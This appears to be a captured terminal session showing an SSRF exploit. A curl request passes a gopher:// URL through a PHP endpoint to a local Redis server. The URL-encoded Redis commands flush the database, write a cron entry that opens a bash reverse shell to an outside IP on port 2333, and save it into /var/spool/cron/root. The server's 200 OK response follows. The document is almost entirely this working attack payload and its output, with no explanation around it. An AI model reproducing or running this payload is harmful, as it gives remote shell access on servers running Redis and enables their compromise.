 >>> ~ curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A6379%2f_%2a1%250d%250a%248%250d%250aflu
shall%250d%250a%2a3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%
250a%2a%2f1%20%2a%20%2a%20%2a%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%261%250a%2
50a%250a%250a%250a%250d%250a%250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%25
0d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250ac
onfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%25
0d%250a%244%250d%250asave%250d%250aquit%250d%250a'
* Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A6379%2f_%2a1%250d%250a%248%250d%250aflushall%250d%250a%2a3%250d%250a
%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%250a%2a%2f1%20%2a%20%2a%20%2a
%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%261%250a%250a%250a%250a%250a%250d%250a%
250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d
%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250a
set%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%250d%250a%244%250d%250asave%250
d%250aquit%250d%250a HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.10.0
< Date: Tue, 31 May 2016 06:55:41 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/5.6.22